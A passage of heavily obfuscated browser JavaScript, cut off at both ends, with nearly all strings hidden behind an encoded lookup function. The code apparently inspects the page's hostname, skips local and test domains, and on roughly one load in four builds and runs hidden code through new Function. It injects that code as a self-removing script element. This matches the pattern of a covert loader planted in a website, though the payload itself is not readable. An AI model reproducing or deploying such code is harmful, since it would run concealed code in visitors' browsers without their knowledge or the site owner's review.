,')1JS')+Y(0x1618,'fVmH')+Y(0x1a8f,'mA87')+Y(0x1986,'VJnG')+Y(0x3f17,'%x&B')+Y(0x120b,'WnL7')+Y(0x772,'PNzJ')+Y(0x27ea,'DlgP')+Y(0x32d4,'Cu$U')+Y(0x3b46,'v776')+Y(0x36be,'v776')+Y(0x2cff,'m^&J')+Y(0x239a,'Cu$U')+Y(0xc4f,'Q45&')+Y(0x3756,'[E4K')+Y(0x1f9f,'gIv9')+Y(0x313c,'v776')+Y(0x143e,'17CK')+Y(0x128c,'tHy]')+Y(0x1dbb,'v776')+Y(0x1418,'6ZqT')+Y(0x3213,'J(u^')+Y(0xe47,'%x&B')+Y(0x4149,')A![')+Y(0x25e4,'JvZN')+Y(0x3fba,'mrvk')+Y(0x1d4f,'QGV7')+Y(0x1f98,'J(u^')+Y(0x3e26,'%x&B')+Y(0x3380,'V]r)')+Y(0x2ef6,'G*kX')+Y(0x911,'H%kI')+Y(0xc0d,'Q45&')+Y(0x3d24,'7eCY')+Y(0x3f8,'Zkc%')+Y(0x1dd9,'ir*3')+Y(0x21df,'S[a4')+Y(0x284f,'6ZqT')+Y(0x1214,'%x&B')+Y(0x3ee7,'l4LE')+Y(0x342e,'fVmH')+Y(0x4522,'9pW[')+Y(0x1b2a,'H%kI')+Y(0x180c,'f8WK')+Y(0x3aca,'VJnG')+Y(0x4cc,'fVmH')+Y(0x89f,'mI#g')+Y(0x3ffc,'Z#et')+Y(0x38c2,'1(Af')+Y(0x23fd,'hLyQ')+Y(0x4a2,'PNzJ')+Y(0x286e,'E$@2')+Y(0x5bc,'4]aJ')+Y(0xc4c,'Zkc%')+Y(0x50f,'DlgP')+Y(0x1af8,'V]r)')+Y(0x3a27,']kYM'))+(Y(0x8e0,'Z#et')+Y(0x156b,'b6lW')+Y(0x104f,'Cu$U')+Y(0x2305,'v776')+Y(0x3329,'MkT6')+Y(0x2692,'H%kI')+Y(0x40d0,'hLyQ')+Y(0x21cc,'J(u^')+Y(0x37ad,'mrvk')+Y(0x3101,'9pW[')+Y(0x4440,'G*kX')+Y(0x3411,'%x&B')+Y(0x269c,'V]r)')+Y(0xcb0,'4]aJ')+Y(0x43f5,'E$@2')+Y(0x1adc,'fVmH')+Y(0x450d,'7eCY')+Y(0x2954,'H%kI')+Y(0x1ad9,'mI#g')+Y(0x30c2,'#[5H')+Y(0x39f6,'h!0K')+Y(0x2c93,'Q45&')+Y(0x362,'V]r)')+Y(0x4509,'ir*3')+Y(0x3b95,'gIv9')+Y(0xd97,'l4LE')+Y(0x1446,'tHy]')+Y(0x44f5,'mI#g')+Y(0x1450,'J(u^')+Y(0xe93,'17CK')+Y(0x395a,']kYM')+Y(0x2a2a,'m^&J')+Y(0x27a9,'Z#et')+Y(0x956,'Cu$U')+Y(0x401e,']kYM')+Y(0x3c09,'%x&B')+Y(0x1699,')1JS')+Y(0x48f,'mA87')+Y(0x1ca8,'G*kX')+Y(0x1f73,'%x&B')+Y(0x4307,'17CK')+Y(0x271b,'m^&J')+Y(0xc3f,'#[5H')+Y(0x19a0,'7eCY')+Y(0x2426,'fVmH')+Y(0x3c44,'S[a4')+Y(0x226f,'b6lW')+Y(0xc14,'v776')+Y(0x53b,'fVmH')+Y(0x4504,'4]aJ')+Y(0xca6,'dLmP')+Y(0x3c2c,'JvZN')+Y(0x1b29,'mA87')+Y(0x2002,'h!0K')+Y(0x3ff7,'J%hH')+Y(0x1522,'1PM*')+Y(0xa04,'H%kI')+Y(0x38f8,'17CK')+Y(0x1be7,'[E4K')+Y(0x1a65,'mA87')+Y(0x3a26,'6ZqT')+Y(0x117f,'J(u^')+Y(0x421c,'Q45&')+Y(0xe43,'MkT6')+Y(0x2961,'17CK')+Y(0x40f9,'[E4K')+Y(0x263e,'S[a4')+Y(0x1d6d,'[E4K')+Y(0x12a6,'%x&B')+Y(0x1c83,'v776')+Y(0x1d36,'%x&B')+Y(0x2535,'mrvk')+Y(0xc3e,'WnL7')+Y(0x1619,'J(u^')+Y(0x7b5,'tHy]')+Y(0x136b,'17CK')+Y(0xd7a,'G*kX')+Y(0x28ec,'vrwG')+Y(0x25b2,'J(u^')+Y(0x25b3,'l4LE')+Y(0x2384,'f8WK')+Y(0x3e45,'1(Af')+Y(0x1bcd,'QGV7')+Y(0x240d,'Q45&')+Y(0x81a,')1JS')+Y(0x430a,'PNzJ')+Y(0x1be9,'MkT6')+Y(0x3ee3,'9pW[')+Y(0x228e,'1%jC')+Y(0x3028,'[E4K')+Y(0x2f10,'6ZqT')+Y(0xc8f,'ir*3')+Y(0x2e7,'mrvk')+Y(0x24eb,'#[5H')+Y(0x3eb9,'MkT6')+Y(0x32e5,'1PM*')+Y(0x42d2,'Zkc%')+Y(0x2f49,'QGV7')+Y(0x1bdd,'ir*3')+Y(0x3439,'#[5H')+Y(0x18b7,'v776')+Y(0xe66,'5L)s')+Y(0x38c8,'l4LE')+Y(0xc71,'H%kI')+Y(0x2cb7,'V]r)')+Y(0x20ea,'Z#et')+Y(0x2d53,'v776')+Y(0x3064,'l4LE')+Y(0x681,'5L)s')+Y(0x2b48,'G*kX')+Y(0x3e15,'VJnG')+Y(0x408b,'Q45&')+Y(0x32fc,'m^&J')+Y(0x1b94,'4]aJ')+Y(0x2685,'7eCY')+Y(0x418,'VJnG')+Y(0x2050,'&HmG')+Y(0x25c4,')1JS')+Y(0x1e39,'m^&J')+Y(0x35eb,'mrvk')+Y(0x3bce,'PNzJ')+Y(0x3a4f,'v776')+Y(0x360,'Z#et')+Y(0x29be,'5L)s')+Y(0x2013,'ir*3')+Y(0x1bfe,'m^&J')+Y(0x39e3,'H%kI')+Y(0x3a8e,'dLmP')+Y(0x3619,'m^&J')+Y(0x364c,'DlgP')+Y(0x270c,'5L)s')+Y(0x302,'f8WK')+Y(0x3073,'gIv9')+Y(0x12e3,'mI#g')+Y(0x4258,'1PM*')+Y(0x31ed,'H%kI')+Y(0x1faf,')1JS')+Y(0x247d,'G*kX')+Y(0x2b5c,'4]aJ')+Y(0x3e54,'7eCY')+Y(0xe95,'9pW[')+Y(0x3bc8,'G*kX')+Y(0x2e9c,'VJnG')+Y(0x33c,')1JS')+Y(0x3e82,'7eCY')+Y(0x7e3,'mrvk')+Y(0xf72,'mrvk')+Y(0x3bd1,'fVmH')+Y(0x3da1,'J(u^')+Y(0x1158,'1PM*')+Y(0x2d78,'DlgP')+Y(0x1734,'dLmP')+Y(0x1a6e,'dLmP')+Y(0xc28,'[E4K')+Y(0x1871,'VJnG')+Y(0x21e,'V]r)')+Y(0x19e1,')A![')+Y(0x44dd,'b6lW')+Y(0x3bdf,'JvZN')+Y(0x3b68,'VJnG')+Y(0x36f,'dLmP')+Y(0x2159,'JvZN')+Y(0xc40,'l4LE')+Y(0x529,'V]r)')+Y(0x2aec,'Z#et')+Y(0x194c,'S[a4')+Y(0x6fc,'1(Af')+Y(0x1835,'PNzJ')+Y(0x369,'QGV7')+Y(0x3283,'4]aJ')+Y(0xc51,'V]r)')+Y(0x2f4f,'S[a4')+Y(0xa6f,'PNzJ')+Y(0x3f79,'QGV7')+Y(0x369a,'#[5H')+Y(0x2b9e,'DlgP')+Y(0xab1,'7eCY')+Y(0xccb,'mI#g')+Y(0xea1,'S[a4')+Y(0x232e,'mA87')+Y(0xb60,'ir*3')+Y(0x2acf,'V]r)')+Y(0x1ab4,'J%hH')+Y(0x66a,'WnL7')+Y(0x3a37,'Q45&')+Y(0x2966,'dLmP')+Y(0x655,'Zkc%')+Y(0x1c0c,'m^&J')+Y(0x22db,'Q45&')+Y(0x27d7,'1%jC')+Y(0x36a6,'G*kX')+Y(0x334d,'5L)s')+Y(0x3b5e,'%x&B')+Y(0xd09,'QGV7')+Y(0x10cf,'m^&J')+Y(0xff9,'JvZN')+Y(0x33dc,'hLyQ')+Y(0x1dac,'WnL7')+Y(0x3600,'v776')+Y(0x30ce,'Zkc%'))+(Y(0x228,'7eCY')+Y(0xe4b,'H%kI')+Y(0x1720,'7eCY')+Y(0x886,'E$@2')+Y(0x14c3,'V]r)')+Y(0x39c9,'tHy]')+Y(0x565,')1JS')+Y(0x607,'VJnG')+Y(0x451a,'WnL7')+Y(0xa93,'7eCY')+Y(0x3b6e,'[E4K')+Y(0x2f07,'MkT6')+Y(0x3ae3,'6ZqT')+Y(0x1cb7,'mA87')+Y(0x3926,'dLmP')+Y(0x41c9,'Zkc%')+Y(0x2fe5,'vrwG')+Y(0x373a,'S[a4')+Y(0x3c16,'h!0K')+Y(0xa5d,'J(u^')+Y(0x2f83,'Q45&')+Y(0x1043,'mI#g')+Y(0x1b36,'Q45&')+Y(0x213b,'6ZqT')+Y(0xa6a,'fVmH')+Y(0x2c21,'%x&B')+Y(0x3acd,'E$@2')+Y(0x1d79,'VJnG')+Y(0x4513,'dLmP')+Y(0x3c51,'hLyQ')+Y(0x1b32,'b6lW')+Y(0x40fd,'MkT6')+Y(0x147d,'V]r)')+Y(0x221c,'tHy]')+Y(0x11b1,'1%jC')+Y(0xe25,'tHy]')+Y(0x2be8,'1(Af')+Y(0x33e6,'J%hH')+Y(0x235b,'dLmP')+Y(0x2b69,'ir*3')+Y(0x409,'VJnG')+Y(0xc9b,'l4LE')+Y(0x231a,'&HmG')+Y(0xb55,'v776')+Y(0x1134,'Zkc%')+Y(0x3984,'S[a4')+Y(0x2a55,'MkT6')+Y(0x32b8,'E$@2')+Y(0x4153,'DlgP')+Y(0x158c,'9pW[')+Y(0x23b9,'MkT6')+Y(0x3474,'tHy]')+Y(0x3181,'DlgP')+Y(0x3a87,'G*kX')+Y(0x26e0,'f8WK')+Y(0x4089,'7eCY')+Y(0x2db2,'Cu$U')+Y(0x21aa,'ir*3')+Y(0x1bca,'V]r)')+Y(0x129d,'J%hH')+Y(0x746,'m^&J')+Y(0xd8b,'1PM*')+Y(0x350d,'1PM*')+Y(0x1a54,'Q45&')+Y(0x78f,'7eCY')+Y(0x261b,'S[a4')+Y(0x242a,'l4LE')+Y(0x4329,'v776')+Y(0x1cab,'mA87')+Y(0x2225,'G*kX')+Y(0x51d,'#[5H')+Y(0x37dc,'MkT6')+Y(0x2d43,'1(Af')+Y(0x3a4d,'7eCY')+Y(0x3463,'m^&J')+Y(0x140a,'ir*3')+Y(0x39e9,'WnL7')+Y(0xa5f,')A![')+Y(0x8eb,'hLyQ')+Y(0x8de,'G*kX')+Y(0x41fd,'J%hH')+Y(0x217e,')1JS')+Y(0x87e,']kYM')+Y(0x18cc,'[E4K')+Y(0x3c7,'S[a4')+Y(0x30d4,'DlgP')+Y(0x234c,'Z#et')+Y(0x25ef,'gIv9')+Y(0xa40,'QGV7')+Y(0x17c5,'1%jC')+Y(0x2ec9,'5L)s')+Y(0xb40,'%x&B')+Y(0xace,')A![')+Y(0x37be,'b6lW')+Y(0x485,'JvZN')+Y(0x8ec,'G*kX')+Y(0x19ae,'DlgP')+Y(0xac8,'Z#et')+Y(0x32fd,'mI#g')+Y(0x12f7,']kYM')+Y(0x11c6,'4]aJ')+Y(0x3d99,'6ZqT')+Y(0x15e0,'hLyQ')+Y(0x208,'[E4K')+Y(0x4399,'G*kX')+Y(0x1e07,'f8WK')+Y(0x646,'[E4K')+Y(0x2aae,'h!0K')+Y(0x3929,'E$@2')+Y(0x8ed,'ir*3')+Y(0x2f3b,'%x&B')+Y(0x4248,'#[5H')+Y(0x3689,'v776')+Y(0x1537,'Z#et')+Y(0x20c5,'v776')+Y(0x23a,'J(u^')+Y(0x1153,'V]r)')+Y(0x2746,'S[a4')+Y(0x72b,'WnL7')+Y(0x3952,'WnL7')+Y(0x3b1f,'Cu$U')+Y(0x30a,'MkT6')+Y(0x197f,'S[a4')+Y(0x1182,'S[a4')+Y(0x578,'Q45&')+Y(0x44b0,'MkT6')+Y(0x1eb1,'V]r)')+Y(0x1ee,'MkT6')+Y(0x2bb1,'Q45&')+Y(0x2e4f,'fVmH')+Y(0x15c0,'J(u^')+Y(0x43ef,'QGV7')+Y(0x423c,'hLyQ')+Y(0x2409,'7eCY')+Y(0x94e,'Q45&')+Y(0x40ab,'Zkc%')+Y(0x6e4,'m^&J')+Y(0x14b2,'VJnG')+Y(0x623,'E$@2')+Y(0x2ea,'vrwG')+Y(0x1a7c,'ir*3')+Y(0x28c5,'G*kX')+Y(0x533,'1(Af')+Y(0x408f,'MkT6')+Y(0x21ab,'J(u^')+Y(0x24be,'Z#et')+Y(0xc63,'DlgP')+Y(0x218a,'WnL7')+Y(0x230b,'4]aJ')+Y(0x400c,'G*kX')+Y(0x1968,'v776')+Y(0xa83,'b6lW')+Y(0x1e50,'gIv9')+Y(0xcd2,'5L)s')+Y(0x414b,'hLyQ')+Y(0x15c6,'WnL7')+Y(0x13e4,'VJnG')+Y(0x34a0,'fVmH')+Y(0x13f9,'dLmP')+Y(0xbbf,'PNzJ')+']'),d[Y(0x6e2,'6ZqT')]=Y(0x25a7,']kYM')+Y(0x3661,'9pW[')+Y(0x3fcd,'dLmP')+Y(0x2810,'17CK')+Y(0x2d34,'[E4K')+Y(0x22e4,'1PM*')+Y(0x127f,'l4LE')+Y(0x3e9f,'h!0K')+Y(0x33b8,'ir*3')+Y(0x38c3,'mrvk')+Y(0x3803,'&HmG')+Y(0x14c4,'DlgP')+Y(0x134e,'E$@2')+Y(0x20ac,'H%kI')+Y(0x757,'h!0K')+Y(0x189a,'&HmG'),d[Y(0x247,'JvZN')]=Y(0x27dc,'PNzJ')+Y(0x13a3,'PNzJ')+Y(0x4d5,'7eCY')+Y(0x3ab,'MkT6')+Y(0x2f0c,'#[5H')+Y(0x3e50,'17CK')+Y(0x289f,'ir*3')+Y(0x3165,'tHy]')+Y(0x4bc,'l4LE')+Y(0x24c0,'J%hH')+Y(0x3b8a,'dLmP')+Y(0x2b04,'WnL7'),d[Y(0x37cf,'h!0K')]=Y(0x460,'b6lW')+Y(0x41b8,'Cu$U')+Y(0x4432,'S[a4')+Y(0x1533,'6ZqT')+Y(0x19f9,'l4LE')+Y(0x2e38,'ir*3')+Y(0x1d65,'vrwG')+Y(0x1802,'fVmH')+Y(0x3508,')A![')+Y(0x1eaf,'Z#et')+Y(0x3f9c,'PNzJ')+Y(0x31b8,'G*kX')+Y(0x3c61,'tHy]')+Y(0x4237,'Z#et')+Y(0x4360,'QGV7')+Y(0x11c1,'DlgP')+Y(0x4057,'Z#et')+Y(0x31fb,')1JS'),d[Y(0x2c8a,'v776')]=function(z,B){return z===B;},d[Y(0x18ba,'H%kI')]=Y(0x10c5,'hLyQ')+Y(0x3f11,'9pW['),d[Y(0xd36,'QGV7')]=Y(0xa03,'ir*3')+Y(0x27b9,'[E4K')+Y(0x1e55,'tHy]')+Y(0x1bbb,'7eCY')+Y(0x4117,'Cu$U'),d[Y(0x58d,'PNzJ')]=Y(0x2fd,'[E4K')+Y(0x1afe,'1(Af'),d[Y(0x12f6,'17CK')]=Y(0x621,'17CK')+'t',d[Y(0x258c,'Zkc%')]=Y(0x832,'H%kI')+Y(0x30c6,'[E4K'),d[Y(0xb57,'MkT6')]=function(z,B){return z===B;},d[Y(0x44da,'1(Af')]=function(x,y,z){return x(y,z);},d[Y(0x2bf6,'#[5H')]=function(x,y,z){return x(y,z);},d[Y(0x8f5,'gIv9')]=function(z,B){return z-B;},d[Y(0x16b1,'%x&B')]=function(x,y){return x(y);},d[Y(0x3572,'5L)s')]=function(x,y,z){return x(y,z);},d[Y(0x2441,'JvZN')]=function(x){return x();},d[Y(0x438c,'m^&J')]=Y(0x360d,'&HmG')+'t',d[Y(0x2476,'m^&J')]=Y(0x3b97,'mI#g')+Y(0x10a1,'%x&B')+Y(0x71c,'&HmG'),d[Y(0x2998,'MkT6')]=Y(0x1ad8,'mrvk')+Y(0x24c1,'PNzJ')+Y(0x2f46,'9pW[')+Y(0x1cb2,'H%kI')+Y(0x41e6,'mrvk')+Y(0x1672,'1%jC')+Y(0x44e7,'6ZqT')+Y(0x13d2,'9pW['),d[Y(0x35e0,'5L)s')]=Y(0xc5f,'MkT6')+Y(0x1570,'MkT6')+Y(0x2a6a,'MkT6')+Y(0x5e9,'17CK')+Y(0xb04,'4]aJ')+Y(0x28ab,'1(Af'),d[Y(0x3c43,'QGV7')]=function(x){return x();},d[Y(0x232,'1PM*')]=function(x){return x();},d[Y(0x33c0,'J%hH')]=Y(0x770,'QGV7');var e=d,f=function(){var x=!![];return function(y,z){var B=x?function(){var Z=_0x2350359d;if(z){var C=z[Z(0x2436,'PNzJ')](y,arguments);return z=null,C;}}:function(){};return x=![],B;};}();function g(x,y){var a0=Y;for(var z in x)if(e[a0(0x1ee8,'dLmP')](z[a0(0x300d,'b6lW')+'h'],y)&&function(B,C){var a1=a0;for(var J=0x2;e[a1(0x1094,'dLmP')](J,C[a1(0x2ef9,'fVmH')+'h']);J++)if(e[a1(0x1910,'1%jC')](B[a1(0x4079,'G*kX')+a1(0x146b,'MkT6')](C[J][0x0]),C[J][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var a2=Y;return e[a2(0x30e5,'Q45&')](x,Math[a2(0x25f1,'4]aJ')](e[a2(0x1f31,'%x&B')](Math[a2(0x1fd9,'dLmP')+'m'](),e[a2(0x25f2,'Cu$U')](e[a2(0x1ec3,'mrvk')](y,0x1),x))));}function i(x,y){var a3=Y;for(var z=0x0;e[a3(0x358b,'MkT6')](z,y[a3(0x28b9,'1%jC')+'h']);z++){var B=y[z],C=e[a3(0x125f,'1PM*')](0x0,B[a3(0x3516,'m^&J')+'Of']('.'))?e[a3(0xf3f,'b6lW')]('.',x):x,J=e[a3(0x2df0,'%x&B')](C[a3(0x1d2f,'J(u^')+'h'],B[a3(0x1da4,'JvZN')+'h']),K=C[a3(0x37fa,'1%jC')+'Of'](B,J),J=e[a3(0x2e1b,'4]aJ')](-0x1,K)&&e[a3(0x999,'Z#et')](K,J);if(J&&(e[a3(0x2f96,'J%hH')](C[a3(0x1ef3,'mA87')+'h'],B[a3(0x83b,'%x&B')+'h'])||e[a3(0x3584,'QGV7')](0x0,B[a3(0x2d23,'H%kI')+'Of']('.'))))return 0x1;}}function j(){var a4=Y,x,y;return e[a4(0x2221,'%x&B')](g,e[a4(0x2e07,')1JS')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a5=Y,x=e[a5(0x42ec,'gIv9')](l,e[a5(0x5e4,'J%hH')](j));if(x){var x=e[a5(0x21ed,'dLmP')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[a5(0x3b0a,'VJnG')](0x46,x[a5(0x1ff,'dLmP')+a5(0x3c87,')1JS')](0x0))&&e[a5(0xcb8,'QGV7')](0x66,x[a5(0x3664,'S[a4')+a5(0x250f,'Q45&')](0x0))||e[a5(0x2a72,'WnL7')](0x49,x[a5(0x155d,'VJnG')+a5(0x146b,'MkT6')](0x1))&&e[a5(0x3b0a,'VJnG')](0x69,x[a5(0x30dc,'fVmH')+a5(0x4453,'QGV7')](0x1))||e[a5(0xf95,'5L)s')](0x4c,x[a5(0x32fa,'WnL7')+a5(0xc9a,'J%hH')](0x2))&&e[a5(0x2856,'mA87')](0x6c,x[a5(0x31ab,'DlgP')+a5(0x4170,'Cu$U')](0x2))||e[a5(0x2d9c,'6ZqT')](0x45,x[a5(0x259d,'#[5H')+a5(0x128f,'PNzJ')](0x3))&&e[a5(0x286c,'J(u^')](0x65,x[a5(0x3664,'S[a4')+a5(0x1dcf,'&HmG')](0x3))||e[a5(0x16a2,'gIv9')](0x3a,x[a5(0x981,'vrwG')+a5(0x34c8,']kYM')](0x4))):void 0x0;}}function l(x){var a6=Y;return e[a6(0x3c5c,'Cu$U')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a7=Y,x=e[a7(0x1c1f,'#[5H')](j);if(x){var y=e[a7(0x3dbe,'vrwG')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a7(0x2452,'ir*3')](y,'~')?e[a7(0x38fb,'MkT6')](l,x):z)&&e[a7(0x261c,'mI#g')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a7(0x36c7,'mrvk')](y,z);}}function n(){var a8=Y,x=e[a8(0x3d39,'PNzJ')],y=new RegExp(e[a8(0x4192,'WnL7')],'g');return x[a8(0x33bd,'5L)s')+'ce'](y,'')[a8(0x309a,'l4LE')](';');}function o(){var a9=Y,x=e[a9(0x2ce2,'%x&B')],y=new RegExp(e[a9(0x1c52,'DlgP')],'g');return x[a9(0x1a31,'1%jC')+'ce'](y,'')[a9(0x276c,'tHy]')](';');}function p(x){var aa=Y;return e[aa(0x2eca,'1(Af')](-0x1,x[aa(0x1616,'QGV7')+'Of'](String[aa(0xc5d,'H%kI')+aa(0x2373,'5L)s')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0xd4d,'Zkc%')](x)||new RegExp(e[aa(0x34f5,'%x&B')],'g')[aa(0x1252,'MkT6')](x));var y;}function q(x,y){var ab=Y,z=x[ab(0x558,'#[5H')+'h'];return e[ab(0x27bf,'hLyQ')](x[ab(0x10bb,'b6lW')+ab(0x34d6,'E$@2')](e[ab(0x3586,'QGV7')](z,y[ab(0x44c1,'WnL7')+'h']),z),y);}function r(){var ac=Y,x=e[ac(0x1279,'mI#g')][ac(0x3dd1,'fVmH')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z={};z[ac(0xcdd,']kYM')]=e[ac(0x5af,'%x&B')],z[ac(0x158f,'G*kX')]=function(R,U){var ad=ac;return e[ad(0x1141,')1JS')](R,U);},z[ac(0x43a8,'&HmG')]=e[ac(0x2c7d,'WnL7')],z[ac(0x264,'J(u^')]=function(R,U){var ae=ac;return e[ae(0x27bf,'hLyQ')](R,U);},z[ac(0x183b,'tHy]')]=e[ac(0x2a74,'Z#et')],z[ac(0x343,'S[a4')]=function(R,U){var af=ac;return e[af(0x3297,'ir*3')](R,U);},z[ac(0x3665,'1PM*')]=e[ac(0x252e,'G*kX')],z[ac(0xe60,'%x&B')]=function(R,U){var ag=ac;return e[ag(0x301a,'E$@2')](R,U);},z[ac(0x3d5a,'E$@2')]=function(R){var ah=ac;return e[ah(0x11a2,'1%jC')](R);};var B=z;continue;case'1':return!K||!!(e[ac(0x1c7a,'Q45&')](i,K=e[ac(0x32aa,'f8WK')](q,K,String[ac(0x1f71,'7eCY')+ac(0x1bf4,'H%kI')+'de'](0x2e))?K[ac(0x27ae,'l4LE')+ac(0x2932,'PNzJ')](0x0,e[ac(0x312f,'b6lW')](K[ac(0x9b8,')A![')+'h'],0x1)):K,J)||e[ac(0x29dd,'J(u^')](i,K,Q)||e[ac(0x3390,'l4LE')](p,K)||e[ac(0x1a5c,'6ZqT')](k));case'2':var C=e[ac(0x43f0,'J%hH')](f,this,function(){var ai=ac,R=B[ai(0x56e,'E$@2')](typeof window,B[ai(0x3abb,'m^&J')])?window:B[ai(0x365,'S[a4')](typeof process,B[ai(0x33f,'vrwG')])&&B[ai(0x1839,'%x&B')](typeof require,B[ai(0x1841,'m^&J')])&&B[ai(0x1c6d,'5L)s')](typeof global,B[ai(0xef8,'fVmH')])?global:this,U=function(){var aj=ai,W=new R[(aj(0x3455,'6ZqT'))+'p'](B[aj(0x163e,'f8WK')]);return!W[aj(0x24ef,'hLyQ')](C);};return B[ai(0x4045,'9pW[')](U);});continue;case'3':var J=e[ac(0x1c1f,'#[5H')](n),K=e[ac(0x185b,'f8WK')](m),Q=e[ac(0x3341,'hLyQ')](o);continue;case'4':e[ac(0x4272,'f8WK')](C);continue;}break;}}function s(x){var ak=Y,y=e[ak(0x29ef,'&HmG')](j),z;y&&((z=y[ak(0x1893,'1PM*')+ak(0x41c4,'b6lW')+ak(0x2242,'%x&B')](e[ak(0x1cc0,'E$@2')]))[ak(0x1283,']kYM')]=e[ak(0x1c09,'1%jC')],z[ak(0x17fe,'1(Af')+ak(0xee2,'m^&J')+'t']=x,(y[ak(0x2986,'J(u^')]||y[ak(0x1ba4,'mrvk')]||y[ak(0x3642,'tHy]')+ak(0x33a,'9pW[')+ak(0x44ba,')A![')])[ak(0x18da,'6ZqT')+ak(0x310d,'Q45&')+'d'](z),z[ak(0x1509,'fVmH')+'e']());}function t(){var al=Y,x,y=e[al(0x23fb,'&HmG')](g,e[al(0x4456,'&HmG')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=e[al(0x1935,'V]r)')],B=new RegExp(e[al(0x26f4,'f8WK')],'g'),(B=y[z[al(0xb56,'h!0K')+'ce'](B,'')])&&B[al(0x30b5,'PNzJ')+al(0x2f52,'gIv9')][al(0x2559,']kYM')+al(0x3f3f,'ir*3')+'d'](B));}try{var u,v,w;e[Y(0x2e9a,'b6lW')](r)||(e[Y(0x383a,'JvZN')](t),e[Y(0x2cd6,'tHy]')](0x1,e[Y(0x404d,'9pW[')](h,0x1,u=0x4))||e[Y(0x352e,'WnL7')](s,e[Y(0x171b,'G*kX')](e[Y(0x3ed2,'Zkc%')]('(',new Function((function(){var _0x2983918=function(){var _0x8804542c=['neXdzfDnEuvOsNLRCLn5z3DLreKZwLn3BK5RqxDHEwnW','ttjsvgvivw5mq2rUv1zNELz6vLDArwrysNL3BLjgtNjH','zfvoDMfSyZfAv1jyvuHRBKXdzdnIvZLPvJfcwweXyZnI','u3LND2verxLzExDUtKnOBvz5y3blmhnVtuHNEe0Yuxnk','BMvfmuLJmwrsyuDss1uYouDwELjqsNL3BLz6wNDzmhC0','AgTtBKPWsNL3BMngtNzvv0K0yta1wfvvog5mq2ryvvrK','ELuXy1HStgfTww5mq2r0t0C5EfOYmxjtmwrqtKnJC0OY','BvzRs1H0CfPPAgznsgD5t1rJmK5uwtvAvNnUyMS1BMvR','z3LnmKLZsJbOuLPuuw5lvJa5wM5wDvKZuNbImJrVy0n4','u2nWwfnOreXiAgjuAwD3zurgAe1tD25HshaZuunJCeT5','v3LKAMfhrNLrwffUwfnODKT5C3bpmZv1sMLzB2jumxnk','Eu5utxnkEMqYs0nvBKTtDeXlrei0tvrzmeXdzdzjEMC0','we5vC25mq2rytKu1ALqYsM9zmhbPuZa5we5etMPumu5Y','vxPoAeP5Bgrlsfi1y0DwDLPPqNDJBtLQwLHoEKXfsMjw','q2nZsJnAsLiXAhzKBtbUtenKrgjxDfvAAKv2wtb0seP5','mtm0mJyYr3HxvLvz','ALLytMXkEK1Ut21AyLrPz3DLrezQt1n3BLnvoufpu2nW','vgH2yLzJmMfty3nkmwrst1rgwe5yvLrLrwnUtenKwe5x','EwD3zurfmu1tD25LAu00t0nJCeSWC29nsgD5tLDvC0P6','mNHHvKvAAvndzgrxEwr3zfHoB0OXmg9uv0yWyuzZBMnT','nw9wmuPvtvzJmW','EwD3zurjmu1tD25JsgXXtKnJCeSWC29nsgD4wxPNC0OZ','C0P6AgXpvfvUs1yWC2f6mxzmr3C5wM5wDvKZuNbImJrV','AKzOtenKEu4XDefkEwTYu3LND2vertnpu3DUwfzKwfPP','u2nWsZbZB01iz3LnvevZsJbOuLPuuw5lu3HRvZbZB01i','uJfJBtrNy0n0Ee8ZmhnArNrms0rcne1xuxLmq2rKsKHA','vZL1s0vvCguZwMHJAujuufu0n2nTvJbKweP1suDAyLv5','sgD5turNC0OYEhvxA3nUs1nRCMnhrNLJmLzkyM5rB1nP','C29nsgD4txPjC0OYAdzKmefUs1n0teTeqJrnAMC1tenJ','v28WsNLRCLn5z3DLreu1tLn3BLnvnvfHu2nWsZbZB01i','vJfgr1PfEerHEKPyvuzWALvirw5mq2rytKrcwMfisKDz','z25yvNn3zurcza','wLnKzeTiwxnkEwnWteHzovPSDfDlrei0twPNneXdzfLu','rxbLm0PSzeHwEwjPqNDqAJf4tZmWC1PgDeXlrei0tvrR','y1nSn2nTvJbKweP1suHcogzirtDMu3HRvZbZB01iz3Lo','uLfkEwTYu3LND2verxLpu3DUsKHSmwvdy3blmhnVtuHN','tLrJC0OZqJvHALfUs1yWovn5z3DLrev5wLn3BLD6vNfn','mfzytLDSB1jhAhHkExDUy2ToCLyXyZnAr1jmzdbnBKXd','vK1UtenKEveYDhHwELL6wKvOtLr5y3nkm1u0yJjWwfvy','rxLnELeXtMPJne9tC3zqu2m3zg1gEuLhCZLkEwm3wM05','tuHNEfLxuxnkmdL4vtnRBKTtDeXlrei0twPNm0XdzhDL','uw5mq2ryvurSCwqYmxzxBKPysNL3BMfhmxzLr1zuytno','vZbbBKTwmhnkmMnUs1r0EvPyuJfJBtrNwMX0v0TeqJrn','tenJnfPuAZfkEwXKufDAmwjTtJbHvZL1s0HVC1ftBdDK','vtbmq2rKvJfKBuP5Bgrlse5IvfnND2vesxDzu3DUu1u1','mJfKCNDsANG','q3DUuw1fmwrty3byvdfTzfC1AMrhBhzIAwG2tevfCguZ','vw5lu3rms0rcne1xrxPmq2q2utjWC0P5A3jtEwD3zurj','yKrWmgfhBhPmrwC5wM5wDvKZuNbImJrVs1H0mLLyswDw','mtC1nde4r1bxBvfQ','mKzQzeDouLj5y3nkmNHAwM10we5xuMTvrMnUtenKwe5R','m1PZsNLSzeThsJbImKvZy0nSyLzPz3DLrezSwKn3BLz6','z3DLrezOtwL3BG','EuTiwMHJAujZufrcne1dEhrmrZrZyNOWD2veqtDIAJfW','txbLm0PSzeHwEq','rezTtxL3BLzQtwHju2nWwfqXBwrxnwPKr2X2yMLOD0Xi','AujfufDAyLrPz3DLreL3